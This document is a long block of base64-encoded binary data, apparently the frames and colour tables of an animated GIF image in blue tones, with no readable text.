3E/9J6SI/7y5oHwKQERncjIm2TgcZE3X5IgmvOmhfQmFW2cD9iXtLJxHXRPUhrRhSV+SJ4eV9v5ITlw3Bzsh+Q3b2nED9ITx4Fh/0djGkfF/h5Bw3GOAMCOkM44OyggR/JwHBYocCOCOA4GHrgRhu3GARTUiAaME4EMZgQExpmABzGyQd5UYIQX6dZuLoBCi/SENxloYUUsGBsOyJAixwnfDSPih+N8YIcREZdx/xwIxIcI0Dg8KOJDXmScJCjRITUzDhae2JAdHIcMVGRIVYwTvSwi5A/ReYwXEaKG6MRnjAeZwnEQgEaEzG83IWijQRpxgOMkUY4EuUN0rofHgTDROLfro0AKZpwBwE2OfYhOCQQpEKwdp3CMLJJx7CbIQVSPN3MRZP+McwCk4TFjx6kBI90gnVsJslHRkVYf+fC448hMkKvaoyAB8UL1CdJk0eFZH/cgteNYYSxbqJPZPicdMTZFDTfSmtUsJJ0fNgUPM7hKyKy2CDVJh3csAYQSnoUVSCaNPtI5wLJYwogv0G0tgeyZHbgZHbWxxA0icAsHSDQzRMRTOw9LyR6suP8XAuJMCtu5I0oIAQUa6mVjLqtDK6XTMpOIgQKWAUAmOdYHpmnHBCiJA6IwswHmQYwQutkOQknCBx/[base64]/daYNhAQQ4FpCBQQdIAqxpcsb3HqgX76kEcQF0AOgYFuxDBdCLvBkS5YGId8otSVuSO6BKNDcl0QNQyooA5hWwocshBRCCZjoU8QAIgcA4QxnJEmwZODUBxGgi2MBKIxosIXVesQQZ9ABjvZKFyQY6QBwkctaIVIIOYDBCCwIwI/+BxmvdqkFSdhCGdxQh+4KhA90aMMYsiAEUFYpCJ4x6Zyy8oAQyGAE51yxVUTpmUVIUsY4XosMggsZRWgvx0C2Sg7oqZpCiCfIQPbBgj0ziJUiWcalZY4j4vXkLvWUQFmob5VTVAUOoWGwW8YQAEZKITgUL8wQ0oB6OZQHEqAZ/0I5iC+NDrGENwNoAF0OExsmZmf2NAC/WerDjfscnRtY1k5fkDChQ6hMXN3BzYuODRAAgbBEbKGWkbaMBTbEMT8Y4ZKZ1ssAkMBjiNlBu6FeywuK1TM0bDHVWWkBp592iCykC9YmqN/[base64]/mEZ/mEqDmE6DmFKDmFaHmFqHmF6LmGKLnGaLnGqPnG6PnHaTnHqXnH6XnIKXnIaboIqboI6boJKfoJafoJqjoJ6joKanoK6roLKrpLavpL6vpMazpMq3pM63pNa7qNq7qN67qOK/qOa/qOrDqPbHrPrHrQLLrQbLrQrPrRLPrRbTrRrTsR7XsSbXsSrbsS7bsTrfsUbnsUrntU7rtVLrtVrvtV7vtWLztW73uXr7uYL/uYsDuZcHvZ8LvaMLvasPvbMTvb8XwcMXwccbwdcfwecnxfMrxfsvxgczyg83yhM3yhs7yiM/zis/zjNHzj9LzktPzldT0mNX0mtb0nNf0ntj1n9j1odn1o9r1pdv1p9v2qNz2qtz2rN32rt72r9/3sd/3s+D3tuH3t+L3ueP3uuP3u+T4v+X4web4w+f5xOf5xuj5yen5y+r5zev60Oz60ez60u360+361O361e761u772O/72vD73fH73/L74fL74/P85PT85/X86vb87vj98vn98/r99Pr99fv99vv+9/v++Pz++fz++vz++/3+/P3+/[base64]/7k5+bRBG4ZdKKc8eKwMw6V0aak/fKgtA8VnaqM8fwBSl+aGkBn8EhmBIgCdhghiB9SHwBoImUcEggVJgAuFIiUxIYAvoXRjSDhryJ0EeHoLkRoj9dVGiR5pUgCJ/S6zYkRUv8oeEjBsxIkCN9RVhHI4Y/cBjfUBYCKRFcQxZXw/PHVmRBkrSh0MlTlKkxWgNXBACCjHMoMIIGiwYZVY2VDmRIwRUlwMUYuChmkKVBLIGFkeowNOYQZgp0RBqCYDCE2u8WZEme2AxAwBKUqEnRHVcxQATbgjKESRtOOFijWQs+hCUBfzAhiUmZeIGDwGgGAAdmjZ0xheSnqSIFRmE/5jAH6l65gYLGl7AWa2d2YHDhCoYyWtkfACxI3+KDuvZHioQeIeyq4kRQX0VtAotXY4wUWp7PVy7Gh4W0CeGt5450kN7BghGbmdhpEWeCaCuG1khJrCHhbydTZJDeQc0gm9kmBRRXhL//lZeHwVHtgV5LySsMHmzOUyYE91t0KTEdPHJHXwY04XJftR50FvHc0XSLHURkzwWIw5Q14LKdMHB3bMwj7UEdT7UPBYlIlCnrs5NBVLAdEoALRaN0/[base64]/hSdjBsD/JsI8nJzgQBKBEq5EYEBI3In3KhggRA5HwQdwgjh6GCCDRmEcICAQYbIQThH6OBCuoA9ESpECcK5ggkTEgPhoGGFCGkgbvgAQ4MsQjmQqGFBThScCuiwIBQLzgz/[base64]/xEfUMcJCbvSdHagkTtwp4/[base64]/MmhAJ8LuUPWeSPBabwmJUwggsDnFAC5CIWOoSVQCpglUkeMQYbvJc/2A2La2pEABhU4Q4X40gftEADX6JIcnSR3pAOsAMu6MG1FmnEGYiQSyWRkzBEGFNVLnADJ3xhDn9YhEIccYcwPAEH0NWwFDpDCX1qOCsL8AAMYoCCEFygAS/GShNWU4kb5PjHiyECbS5xTCAbeS08MClr1nnkJluFB+FpgpOdXIQAH2eWUwayCvMj0CyPCQBpgBAbEuvlGjEADx4aRGnLHCINZBX/Qo8oMpsZtIJklogLqZxzewQAhXgBKQ9m1XN5KlAHPTHioYLujg8Yi6NMcIG4idZdpni1CB1EOjgtYK+y3FDdS19mAmLwKrQkEYU8e7ovBZAChOX1B/+dei8+mGvC1vDXV6+FBIUmGRvSa+uerCANotY1rz2dA1RFzQ2FTDQBjKDbrbHBqGw2wBO0BrfzrrbJBMgBGVaduD5EoX4/[base64]/7mG/7mPA72TA72XB72fC72rD723E8G/F8HHG8HTH8HbI8HrJ8XzK8X7L8YDM8oLM8oTN8obO8ofP8ojP8orQ84zQ847R84/S85HS85LT85TT9JTU9JXU9JfV9JnW9JzX9J3X9J/Y9aLZ9aTa9ajb9qrc9qvd9qzd9q7e9q/f97Hf97Pg97bh97ji97vj+L7k+MDl+MLm+MPn+MTn+cbo+cjp+crp+czq+c/r+tLs+tPt+tbu+tjv+trw+9vw+97x++Dy++Pz/Of1/Oj1/On2/Oz3/e74/fD4/fL5/fT6/ff7/fr8/v7+/vr9/vn8/fv9/v3+/[base64]/ACMJHEiwoMGDCBMqXMiwocOHECNKnEixosWLGDNq3Mixo8ePIEOKHEmypMmTKFOqXMmypUuDguCc+UJlSREeNVZ8mNCgwYMKHUiomLHDiBMuZeAYesm06UVFdb4cgcGzp9WrWLNmtWBjCZk9kJyKHUswDRMcHLSqXcsW6wkgXwaRnesSRdu7eNcyONHEDt2/J5PkHUz4KgUgZxIBXvxxTeHHhQ3wiMO4csZEDCBrHgzCylLLoCWa2Ewar2Q4oVM3RFK69d0PVT6rnl3WtW22BJYgos070e3faiNYacR7NgngyLFqGFM89ZHk0K2acNPccpro2BvM8FN9caHs2AlY/wnbne4I8NhTcC9P1gh67AOwsB9r5n12FoDmN/1uH/4W/[base64]/4olCAXRYaBnwWLh4Sh0BDPclBfR7SqxWDBEt97FTAXSLHJGcOwUxckB4IjITWWc3BcoM/WHAsmh0DJTJCanx8wuDfIwcEjg7JISyWngc0uHOGDz0CxJkVwUSK+UyADIpdD0SjUDV8jUKeWRnBdYp2QXcFJ2fdIXyCFgo9ghPY1cG2ib1ANyTLdN0pG/5SA3SYfA/FsGd5P/1AJymfbdERVrCx7SHnAbHtIFwD2r+Eel7v34R1AgR9zkHLWB3B+Yc2QIcnN0zpG0t5kh+kaR3ybf6RktAZwSrGeUBXA+xI7RGcDFYPtFdQAXwu4WAQIcBsBX1AhwFhRfEQG/VaA8RR+7RsHzEwHw2wTUS/TA9dlHtP1tEnQPUQS/RSD+Q3feBsH5DSEyPPsM9QGczPArJAdwadafEO6/gas/QlwAzhL+h5AmAGd1BCzIDoCzoQQWZAPAaZUDBfI54PRhggNhA3AS4K8J2us3UjvJHawghKnZADhDGEkj5BCFGhitJxcc2iJ2Zpv/eCQRbWBCC2hoFSsgTYPACZ1G/[base64]/[base64]/okeG5ZEZeAhAL4AZIc23gclHrMPEWSpGkhI4aLgGQBbTyKv92BAgsXxwwn604WVrMo+DCgCYRmTBajZR4krAYQW+5MBtqkGEC8YEAD6qZI4UPE9LLgDaAyhBM//9geQLSFchG5wVbokwgnfGxBYXZK6ATFgB9J0iiKo4Nf+oOBkTElETiOkgB8s9iV8QMKTMHQBs7rED2NVUAJsMIYerUQRYbjshwqwB7K4QUcC4EEbuAqSQHjhBrYtEbXmUrkgTeAIt/wIJOawhKQG6VR/EcKZGjCBGSiBDDGkSCLkwAUiqMCOCx4uXZi4YKsEgAVHsMIY3pCHZBXED3Q4AxeYcANqdrgBIWSMD17MlgksqQPRo3FWShA4ukDClzoOMmFOsBvQPAIHQk4yXlykmiMr+cla4RFtHpFWKD/ZBtCd8kCtrOQ8dWcL5eQylJRAX9rAwXpiXvAA0AAgP3Qg/81Q4gAfHIQIbMGZRTQosoMg4a07K4gBTrjRGprr5+wAwLQ3IkRxC10xzqlJDMFlNHAAwAVJBeJvkv7NDKwpqiwwL9OlmUDERNWHGoB6Mz/[base64]/[base64]/y++Hy++T0/Of1/On2/Ov3/e33/fD4/fL5/fT6/fb7/fj8/vn8/vr9/vv9/vz9/v3+/[base64]/ACkJHEiwoMGDCBMqXMiwocOHECNKnEixosWLGDNq3Mixo8ePIEOKHEmypMmTKFOqXMmypcuEW5YM4WHjhQkPEQAAwGCCxo8kVr6cmcOn0MujSEWW0Mm0qdOnOjnsyAIHUdKrWCfagMq1K9MMOqy8MZS1rNmCRLyqVWvhhhU+Z+MmnbK2rtoRU/rI3bsyjN2/XvHq5Ut4pBvAiLuOoDK4sOONexJL5rqizePLFw9N3vy0hBlJmENHHMC5NFMPYRyJXr1wg+nXAChsWcS6dkEWsGFHGGO7N4/cuVHk6c2aCfDcAYpYJY6Zy3HgD8JMYv7YzPPjKwhRL1zn+vEGbLbz/w3k/fkR1eLPNir/fASg9GcdsD+egDf8rCTmP9eh6P7Vrfodp4Ef/iE1RIDPNYBHgS/[base64]/LsHrHY4Eu5SGdwKQlXBLLXjnxcMt/eHqcylQ3BIU3imrcUqNWHBdFR+vNMZ1IJSs0iO0Pregyig599yTMJ/UyJXAOVBizSXt+9wdPJuUiKHHZRG0SQceZ8PRJcXx3AHnMh2SJDjnNrDUISXxnJZYh2THczl0LdIDxzEQtdgd7fCcx2hzBMZz1LbdkR9by+0R2cAVYXdH1wL/58LeHJ0MHAOAbxTicXoWbtEiz9mheEYUHDfq4xYFnBvJlFuUdG5MZG5RFscR4XlFaByH8OgSwXFcv6hHhMdxsLYeEd3AjSB7RIUcV8HtEDFyHAK8Q7RpbgQE/1ABORvf0CTHXaA8Q4wD98HzC2kG3LzUJzQI7NknRHtuMYSUiB9zlBETD3XU3B1wN1ykyB9zmMEFEz688AHRTm1RcxnH7dDQIn+gg/yaAAQYgOBMgBEdzHyWmyMoZAwHzM3fYCaE43ANIWI4jgRqZjnYqEEh6wOOpUqGgeM8CiG5O87LPiaJ54wQIQw4DrhK9jroMCQFx/GByrZwnIwtJAjHgYDK/wCUGx0uxArPeY/GIkGA40CBIaU7jn0odofntGshkTlOED4GuuNoZyGROEDzPqaCMTaEBs85IcEE8RwgOAQLz2kCxRiYmxkypIrHmcDO/HWB58ClIWGEW8LwCByoPYSIRUwYEI/[base64]//Ei+DQOw4klQ/Ks7SMrIE9afAU/8ozh42IoDwJ6OSaApGA8pxyIwv1zgcSNyZEfLM8V9RIJPpYnhMQM0eNOAF7LiAjjnhhPi54xJgmgcjrTKwjjnANe3JwthalhT0aQE9H2qAfBc7oCvpZQ0jYyZ4g9JRBWtBPC0QSCHkSFJ8FUoJ+BPCHkTghQCkYJYMqqB85jqQRLZvPB9SZHkioTT/DLIl1AlSBq23HEB1kj61MUsYAFQBR27lDWufDzZIAQowIsoFYe7MF0gQoVSkhg4UwALTaLKKm85kcSn7zoAE4IUiiWUONHtSplSxitA/KQNweQwjMzicDJz1JHoZnIR//OIwvkdBCRS00ALuuBKkiWoAU+hOXSJDhoxzS379g8CIHWCG2L4FEGDoAqHfhLUULWIJEWxKGDNiIAhx1iR2QZ6MA3AAOLrkDEv5kozhlpQ20tZEGmrDCkgSCCsi10QDoYBbJogkA863sRxKhhiPo6r8fPIs2/wsABsigCWX4o0UG8YYmoIDBTAFsXIyA4aeI4AZL+AIc8NCHQSACn40ohB/uYIYp9ODCHW5K5/YyiWfG+MawOd1eHtFXHPtYMjFyzCLI9eMi22VFl4FED4zM5K70YI+PeUKTp8yUgK6mQlQ2snJr0warZrnDAhATceoQwy93+ABy2E4fvGvm/4aA/5rMScQN2gwmH2B1O2HAH50thIAp+qcPB94zgj4AZ/84olmC1o+dZ8SGBiTaOwnQbIsMschH58YG71zTHfJj6dJwIDyCksQXqtbpvxAgCkJNFCKGEN9Sq2UGgrhVHtblaq9kIKHLWsM/[base64]/zlMN9TQAAAIfkECQUAggAsAAAAAMgAyACHAJnkAZnkA5rlApnlBZrlBpvlB5vlCJzlCZzlCp3lDZ7lD57mEJ/mEZ/mEqDmFKDmFqHmF6HnGKLnGaLnGqPnG6PnHKPnHaTnH6XnIqboJKfoJafoJ6joKanoK6roLarpLqvpL6vpMKzpM63pNa7pN67qOK/qOrDqO7DqPbHqQLLrQrPrRLTrSLXsSrbsTLfsTbfsTrjsT7jsUbntUrntVbrtV7ztWrztXL3uX77uYb/uYsDuZMHvZ8LvacPvasPvbMTwb8XwcsbwdMfwdcjwd8jxecnxe8rxfMrxfsvxgczyg83yhc7yh8/yi9Dzj9Lzk9P0ldT0mNb0nNf1ndj1n9j1otn1pdr1ptv2qNz2qdz2q932rN72rt72suD3tuH3uuP3veT4v+X4web4w+f4xuj5yOn5y+r5zuv60uz61O361u762e/63PD74PL74vP75fT85/X86vb87ff97/j98Pn98fn98vn98/n99Pr99fr99vv9+Pz++fz++vz++/3+/P3+/[base64]/IYcawY5ECEksGkCLM48sb/0zejAIM5s8V72wefcIz6NMO5YxebcI06tcH3ayezaIN7NsD18yejYCJH9yw0eze3WEMcNRlhu8OsAPrccxhlA+HYOX5ZS/SladgY93wluzKC2T/6c7XCnjpQwKRjyvlvPQVztdvfeJeOgbu8rU2qS89gZf8WSXBX3ZSANgUEQNm54SBPgGRYHZKMMjTDg9mN4SELt1QYXY8YMjSDBtmhwMgHqbUQojZzfBHiSjFocYYXEjBRA4eoLgZDSy+xEcZUOjwgY1/GZGjT3NwAcQHAQD5VXVDMlWHFVApKRUZTTq1hg+ISRkUA7ZV2VQeUoSgJQAb2OFlVl/8KKUKJJ7ZVCBVXCDlDm5mxUcRkQE5Xp1OoaEmig3AxWdTgDhxgI0tDJpVGynYyKSiTSmR5IYKwAGpU14kEOIKlzrFBl0bTtFpU3QAVWEClo7qEyA0bFiDqkwB/[base64]/[base64]/Dx4ECg0vnLl69vGeeknlMF5+BV8tHTCJ7TBecYpjB14KVDI3qSzLICtDTw4SgiIwEO0gu0HPD1QiIPAcyGFCQ08SVDIA7Nzg4cdLDuCS8gVzhO5gmngPAU0yBjgpzA9XE0h7zuPuwBmBvd0CSF+cA8XCtYe8CCAIQ8wXMH/Jpgdki2kUeBRQcG6Ap4OLSRi4DmAeugFPBAyJAvuaQy9Rnieny0khuA5HL1wILWGLOA8aKNXEMEjAYec6DwJS5dwzsMChyDBPR5L1xHck8GG/K9y6QoEu86Dt4bUgWvZWQO5/pidBUDEVOCh07dk4J6xOYQ+5ylA95glh5ZJ52UOgUN9lpCtDYJnhg8BgXsgkK9g+WF54MkfRO7onkfxygkNk8gZ6qOBttkqDyI7z7giMoH6NBBWS6jPAnwJESKCRwGbHBUdsnQeh00EbvWJIKyMwJ/6ScQE/FHkqNpAgPqQwCKPc88IpgipQJCAP9iiCB+YVp8+QsqU4ClA8SxS/wT+BKBWg1pDOeuTA4y8YUAZ2GedAqFK/vTvIi4YkBPrBMX6bC4jjHQPFer0nQH9RyNy4o8AvFilMxRgQBfVSA/5owBxDikOa+TPRzUCiH7xpwLtwxAfxIRSj3CBWHxgUR/e6NGPlOBBNCsRJRNkOY/c7EEsYGZ+fPWgmXoEcAliQVABRNUEpfQjmavQCvYAoA8miEoi4cGGTkBW8tDhqBXSpkjmEMwEgQCVx2HD/CoEATyUpAshcsBDcUOGM25ohyYxV4UEEAXgWAGRCUJXxWBZIRzo7DR40AGKEhCHlHzBRh4AKGbKsL4HNVYlFEKRAIqwVcf4oQgDsJERVZKHYv/[base64]/CglYaxgdbDvNXWmBfxxROzGgOig6khZkLpln/[base64]/ogIAVG+EIdLjeQM1ihCC+I92YQ0AEaOKGQFFeIHszQBSksIQg2I2DBBwYplAQ4gAIZ6IAITOACHzhBC2aQcMh3zvOe+/[base64]/7mG/7mLA7mTB72bB72nC72zE727E8HDF8HLG8HPH8HbI8HnJ8XzK8X7L8X/L8YHM8oPN8oXO8ofO8onP84zQ84/S85HT85TT9JbU9JjV9JrW9JvW9J3X9Z7Y9Z/Y9aDZ9aPa9aXb9afb9qrd9q3e9rDf9rTh97bi97ji97nj97vj+Lzk+L3k+L/l+MDl+MHm+MTn+cXn+cbo+cfo+cnp+crp+czq+c3r+c/r+tHs+tPt+tXu+tbu+tfv+tjv+tnw+9rw+9vw+93x+97x++Dy++Lz/OPz/OT0/Ob1/Of1/On2/Or2/Ov3/Oz3/e34/fD5/fL5/fP6/fT6/fX6/fj7/v3+/vr8/vr9/vv9/[base64]/[base64]/+r+PAGb8F2/kkcOoAv6rV/WW3/yHuoS+dZ5LK4/[base64]/[base64]/1XbcEhKNCjlxB0l0mAZGINkg4E4duzRGQZyILJHnDRg4CEnd9SEgV+0zBEhBgYhM0ci/AfBzRu9/B/LCzFCCc8LeYvfGgy9nIEOUqDRG9EEYWJgFgxVV9UCLyTxhR773fwxfkcwREJfA4gQBBZtTHIyFv/BwJABqVmAwxNnBAKsvHX8N8FCklj/l8AKSHRhx4XnWmIgpgnt8R8I7V7wnx0KHYefBu26KR+7CLGNX7znVowfFQoh8R8R7XrxHxMK8YRfFe2u8V/ICFWKH8fn5o2fDwrF8Hi7gPxHg0Io/GdIuwzid4JCOePXSLtS4/eBQonKN3S7+songUIU/PdWuyzKB4BCdXp/r4EK/ceAvJ38p4BC1a9XgbyG43d9QhPgt3e7fU+u0FHit8vIf89LCGzwM71wHeI/JVCI5dazHG7h4T8tSN1/wHMuM/hOIajBTxzaBSr85EAhc8GPdM6VQfmQLiHOwY8T2qW71SkkPh5sFwb+Y6yE2E4+GyicgUiTEEgcLlyY+Y+A/xTCgP/w0FpU+I8BGOKC//TJWrKTDwkYorAYcquIt2OIhuSzPmv17j/0WYjr/nMwaMEQP89aSCEMFMZlqQ4/CVqIJiDwHxNACxNOwo/JGvJG+djrWJLDj80awgU2LgtW/+GCQ75ov7uNahN5xA8fHlIBA3FGV2ow0AEcmRBE4mcHwdqBgX73kDN6b4ipQkSDrgCRAxrSVUloUAMbUsn/ICASqapEJOUzAoms6j9NSJXm/jMFiSjOQAhYXqY6UT8D+WEiyfvPEjxVSANRbiKlMlABlGkoSqgLjBRZBIUGaSjP7bAiCzyaoQRRMAO9ryJjoBAFECenJu7LIpY4AIXCJv+ntDRoANmxyL8aRIc1IaJ7BgLXRY7ZIA4UUEkr2BAFL/[base64]/KCKyWGUJI8CEJRr84SyZqEICwmSBv6JEDiL9kQCOUFiotCF6WOpqSzoYJgZYoWtDUYTVwhQAhr2kosStQhxx0ochwI27AUABdltCiQ2gFykIMMJbYcIJM3wVvRzApUz8cN73BsAGSGNJJKjgOP8GgAFPm5OBk4KBI6iBqCQpb3/9SwDp4iSFC07KDbRwxI4YIgxDgO6CRziUX2Y4KQqggRTa4FOKCMILQcjWiakypqeIbsZhqYALgACFLrThDn4wRCOGNglB0AENW5CCEXbQAvfiGCw/iIomPPnkKuMHB6Atiq2szGXyQLUrmwBvl8ecmR+8tCiZuC+Z17wW2J0F/[base64]/i50BRowqOtdYglEHrOBfCBGqLKrUugIQiuHrMJtqC2iXFiDUWQgJXjPe+TaSIOSSiwfyXQAy3s4cwnOwQaoHCDZtoIA0Howm+hxhBFqIEKRDygAXfIowEbMKELcuAmySnCCDucAQtOOMIPbKACELA0AhwYQQxw8AMjMIEKZdgDhGfO9KY7/elQj3pIAgIAIfkECQUAkQAsAAAAAMgAyACHI6boIqboIKXoHqTnHKTnGqPnGKLnFqHmE6DmEZ/mEJ/mDp7mCZzlCJzlBpvlBZvlBJrlA5rlApnlAZnlAJnlC53mG6PnJafoJqjoKKjoKqnoK6noLKroLarpLqvpL6vpMKzpMq3pM63pNK3pNa7pNq7qN6/qOK/qOa/qO7DqPLHqPrLrQbLrQrPrQ7PrRLTrR7XsSrbsTbfsTrjsT7jsUbntU7rtV7vtWbztXL3uXr7uYL/uYsDuZcHvaMLva8PvbcTwcMXwcsbwdcfwdsjweMjxesnxe8rxfcrxf8zxgs3yhc7yiM/yi9DzjtHzkNLzktPzlNTzltX0mdb0m9b0nNf0n9j1odn1otn1pNr1ptv2qNz2q932rd72r9/3sd/3tOH3tuH3uOL3uuP4vOT4vuT4wOX4wub4xOf5x+j5yen5zOr5zev5z+v60ez60u361O361u762O/62e/72/D73fH73/L74fP74vP84/P84/T85PT85vX87Pf88vn9+v3+/f7+/P7+/P3++/3++fz+9/v+9fv99Pr98/r98Pn97/j97ff97Pf96vb86PX85/[base64]/iidmnNI06sUEARpQ7XrzAFYw64g47UsyzZh01JIMcasW5NH1Ko9EeatXZAX5MolAeau34xw9ApGIeev4YlKBAt+cITQ4ccNPShWLIAs5MsG7UzefOMR5s+RmGzevMAL6MsjRo/uYei0Yc2qRwdw49qvk9iqHTipbRcF7tgvHPEuy+c37gOWh0+NYhz3hCvKp65o/rtJ9KGLqBv/cT3oFO3Gbwz/6s7zBXjjLwqRz+knwnnjJBStv2nlfXMQ6ufTjGG/[base64]/1QpiIfGWtIhSWLIla0koaHiDbyWJASIE+QR7EiEFACiEMeOhAWICADYbEgggJjctB6lAaIP2IZ0A4YITBRGCU3c0W1Cd4A4YkRBXGWCE3qca5AOGPIZkQZpvRuvvJHIgaEBETUimL7yzhlhGhBVMdkEBE9LBobMPvTtaAzD22wHEXYA0QK/VbxvrAouOEF+DDFFncesElJBhGY4lNh5KGNK74JcNmRwfyXQMSkYEdbgkLIFRmBjoyoveEBDikRY66QzF/hxQmVEqMSnX0RY5EJQRKjGp4VAsOAQDM3a3wKslrBgDAyRsCCwpQ5bIAcMeV0gFKx2saACC9ER4bqf9v8RoacIifF3rAAsCIdCIfc3gK0QFlhXQooWKIOtbvf3ZkJGLHiErVkXuHlCPSy4ha1VF6iDQo33t3WsbizIgkJZFliHrYYsqHFCGCwon61y26eBQmcWGOzK/V2gEPH2hctrAgUGoBDHxQdrQIGLJxS878Hm+l4BCh1QIADBimrf0QkBbR8B2ReYgELan6e8rci/R3ZCARQ4f6yEGK1Q7v05wGtxBfpdQvBVIJKV6g0LqlJCYtefMbHKDAuygUL0VKAv2OoKC+JWQoqwILrFyiqeUwhzChQEW/GnQE9QSOn6QwNbte88WVAIWpoXq9otSAwKYUSE+sAqXy1oDgsBU3//[base64]/yI5yLM/PMDIDJs5NAT9AWMgeiRGNoWhLCLoByoCgUa88CoEcWFGFtRI/[base64]/YjVsgcbMhVcAzKNGlklSgM698YY48soJKBrHJKTlACYtMiiGGqiVWpqQOg+XRBfgWlC3IckYAAJxK/Kilpv/wYHc8gUMKausUQbnEBrxtigKM4NGcJMIH/1SSFGDih3YGlwIMAMLTZHIHIUAvuDOQSRuSO6UIyMAL44EJGmzAXSUJwE4yqc9zsYIAIfh2JVgQwXqxsoaanHG+WCEBFSDRqh0wD79N6YtNxAbgpgCAB1eww0cM0QUcXLfAWsAJIGRQYLUMIAdUqCxF/rCGKfQgBDuq8FWWq5MWiFguFcCAC3ZwBCmEwQ2LOAgf4HAGD7v1xGFp0E788AEcj4YBF1DBBgrQAB8rJqA9ccRrjcxk3MQgiT3JA/+aTGXcoAClPEmEfKvM5cnAQLZBKURju0zmq/AAykkBhC/LTOasegX/CWzuMgRi6JYqSDLOTK5Ay+wihv/i+cQGcKBd9qC2P1c4OIcZxBDubOjnOkCMkAnDgxs9pdmA5g6FprSSeADmywwCmprGUGmUg4Yph7pAJhhmdAbRhNSe2jgIkAKao8OHbr7aOBHwgV0DRIaN3jo2JTgchQZBBV//WjAWiPCPrmDsY2OlAUboNIkCYYUlHrsAS8BtlwCBBVOfGgRXCO2dAEEGHbi6zBOIwbUmVQgsvEACeGaADzRsq0cwgYBVroANtICIc61BCScw8gJy4IW4nksRW9iB+dZ7gB6EQdz8OkgdtBAEFBR5SA4YwQ+s8N6IQ0QNUdhBCRZ+Hg3kAAoIMPM4R/iwhi9MIQlAyEEMUoAB712lAgI4QQx2YIQmYEEMbJiuyodO9KIb/[base64]/Sg2fWj2vWm2/Wo3Par3faw3/e64/jG6PnU7frl9Pzw+f30+v31+/34/P75/P76/f78/f79/v7+/v7+///7/f73+/72+/71+/70+v7y+v7x+f3v+P3u+P3t9/3r9/zr9vzp9vzo9fzm9fzk9Pzj8/vi8/vg8vve8fvc8fvb8Pva8PrZ7/rX7vrV7vrS7frQ7PrP6/rN6vnL6vnK6fnI6fnE5/nB5vi/5fi95Pi54ve34ve24fe04fey4Pev3/at3vab1/SV1PST0/SS0/OQ0vOO0fOM0fOJz/OIz/KGzvKEzfKDzfKCzPJ+y/F8yvF6yfF5yfF4yfF3yPF2yPB0x/[base64]/[base64]/[base64]/8Ieqd5KwY2oXBeeaIKK12cQCNB5yERVvfoZAIU60+QKNCvRZUSDJHXAIFGiuWGKPFPXAgHUGpCAFl1uM6uEFFc2gngGJvOjkfSzKNZGt8hWAQoI+9sciChP54N9/BJxwhY+EsIiApgyp4eEAJmABo70lniFRIiwicmOBJQ4SkRDblvjvwg16WEFEZbDYpI/plUgFRAGXCJuPYbDYAkSnOiiokzEbOHJDRRRroAtVslAiAs4yhEaJDATt4xL7WrgyQ3mUKDGXJpTYh0OKeri0k2+UePNCM1qoAMEw7vClhRE0hJyHJ7RpmYdbKgRDiXqiWUfDDEFsYQGHcqlFiXQw/7SBhx3cKQHaDF1qYSB3cmehnQoJMZ6FNdwZh4cFtIdQFSUmKycZJU6WUMgWQuDnDzrjF3lCrFqIoZ8VeIgtQnd4qAKizlm4gkIlO/iyn3t4iHhCVTvIBqLLWpiIQms7+AWiBquukI4Wan7nFx5yoBAGFg5AqRMeK9S6gw5QKkSHDj6g0AQWmk+p4QY2oBD7/4lOaVnlK/[base64]/YMhfPKREMbWgRMNbiAo9NEMxJc9BIEzI/wwkgB2ISQljq2NDHmmg01WJiRZKW0OQ6CBRVmk2HoqDQ7LmIQOE0UdNeJyFwuAQsZVIDlXqnYcOYMWFcPI/HztSEO7nIFc9hIgWIsORcuihPUBkC/c6EgdYhKuHWDCN0gvRFz3kwIeQ0kGFuBEcLTS1iNiARQf4VoiskEkLLS8iPahQiYSYISx5qH8RoePd1Kn/[base64]/0EAB1G5QVKlVIHimAQLnl3SAegg1aKwILhDGgAXUpJZKWXgtEShAhRVC4CtpkQItVXtAepQ3J4EwQ4do+4FujsSLCBQtRV4IVDAMNgdHaCmKqEDdd/[base64]/3oSncn0kFhtKU3vRtMC0XTnA41YjxNFGiJ+tRd+YCihxID5KL60YIYglLGsNtXH7oAgWVKFW5q6ys7wMZN4UFpen1lC+RAK0MABLGPLIIiqGUNT122ahUAB7rogNLSVi0H6MWXGhg62x5KAH/78oSxgttBGbCCamTw7XN3Z7vk7cuGZOlu61wAurHBQWXrLRwJwCDeo2mDQvl9mQe0wLfu+UEdokzwtzigDi6ujxMKgcWGK0BSNzqCHAZ+7gzAAc5OGsIaPFC6VzfgECiNlFMWEBHeUwegAzLwgQCPQAMRpNjSEQDExgRIkB7U4ATtFrIANJAHz/E8IT9QAwpqrWIFiGDJR4fIEHDwgkRUQL87isAI5iCG0Ea9IUdAQx5CQIGKy+cAEtjAIWhw7K+D5Ag4UIML+oACD1xAAgwHgAMmgAEPjCARgbCDDNDAhVe6/[base64]/M8oLM8oTN8ofO8orQ84zQ843R84/S85HS85PT9JbU9JnW9J3X9aHZ9aTa9ajc9qrd9qzd9q7e9rHf97Pg97Th97fi97rj973k+MDl+MLm+MXn+cbo+crp+czq+c/r+tLs+tfv+uHz++n2/PP6/fn8/vv9/vz9/v3+/uPz/OHz/ODy+9/y+97x+93x+9vw++X0/Oj1/Ov3/PD4/fT6/fj7/[base64]/[base64]//yjwXtxC7HFxxRifvkM9TDDtJfOBH5LPxLmSydjf6UP/dJBsEd/[base64]/lhwJc96FbGlwdEKVEVXwLwl246fDmFRa9SiapwbRBApQoV4fGlrc4t8WUeFAFKpZXIwZEBlUhQVAGVPohHq5IXTDQGlQl0mmF+Sr4V0XVKNqveE1QOIVGhPgYM3xsLKPlARHRQyUN/7vrooUPUKvmxem545mMVEPUqIw0EBsKDksc5JIeJMrZKoBcWP/SsjwCc2R8cFfs4LENIKKlZy4H8oOS3DO3loxlIByKGkjk4RDOHHEQdiBwP+HgxQxn7aITWgfwnNENgKBkG2Wv5mAVDDMt4QKNRs6HkEgwpLeMLZAv/BIGP+S6Ugo94960yh+QuZPKJBpMtmIwLLJSHkj5rrZyPZyWEs4wY9C0QHErKmRAVPsrguUAUuK1QEz42d/oLhCtUhI9SnB5IED46nJCiJ/56+mUyBo7Q4RGqYbuBMladEFkysnv6GT6ynNAJmNtut4wuKGSsjHT3HfaJJijUgIwJ2B6IHz56oJCPEJg/h48VJBSHj1mbf/WBDCg0gIwbmB9I0Bw6gEK6dqIG+M9LJ1IIBnw0qr6BTkYSUAgIfCQtraFPRiBQCPVkdAfb7cFHK1AI7GRkvNPpwUc1UAgNfPQF26nBRxtLCPEOVLvTlYpDrkPIhmSkO8897kQTSkjc/05kutMh7ESDQgjyTpQB28nARzRCyAt91D2tWcB